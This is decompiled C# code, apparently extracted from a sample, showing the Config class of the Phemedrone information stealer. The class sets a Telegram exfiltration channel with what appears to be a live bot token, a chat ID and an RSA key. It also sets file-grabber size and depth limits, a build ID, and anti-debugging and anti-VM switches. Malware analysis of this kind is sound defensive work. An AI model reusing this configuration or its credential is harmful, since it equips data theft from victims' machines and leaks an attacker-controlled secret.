 namespace Phemedrone
{
// Token: 0x02000005 RID: 5
public class Config
{
// Token: 0x04000007 RID: 7
public static Phemedrone.Senders.ISender SenderService = new Phemedrone.Senders.Telegram("6342995457:AAGcUV3E9m-FeMfTzCXyk6WwO1SXQObczJk",
"5057359963", "<?xml version=\"1.0\" ?>\r\n<RSAParameters xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://
www.w3.org/2001/XMLSchema\">\r\n  <Exponent>AQAB</Exponent>\r\n  <Modulus>4EWtg0jMVsIBBcYvceE8NkiHsLXeFoR2oMwvZ0QJI0EeHKtt2DUxIV8IS60w
+oCzYLt5xTajU+ex0UAGV/wx22ouo9Z1gSwRUmcTYHuRV64e4s1ZZCZ8HDD4IGcsYDxi/7hmn67lmtovdGxQ8kcxoOCKNIS7N4gdvWw4aN+RVIU=</Modulus>\r\n</
RSAParameters>");
// Token: 0x04000008 RID: 8
public static string Tag = "Default";
// Token: 0x04000009 RID: 9
public static string BuildID = "Apyryta";
// Token: 0x0400000A RID: 10
public static List<string> FilePatterns = new List<string>();
// Token: 0x0400000B RID: 11
public static int GrabberFileSize = 40;
// Token: 0x0400000C RID: 12
public static int GrabberDepth = 2;
// Token: 0x0400000D RID: 13
public static bool AntiCIS = false;
// Token: 0x0400000E RID: 14
public static bool AntiVm = false;
// Token: 0x0400000F RID: 15
public static string MutexValue = "";
// Token: 0x04000010 RID: 16
public static bool AntiDebug = true;
}
}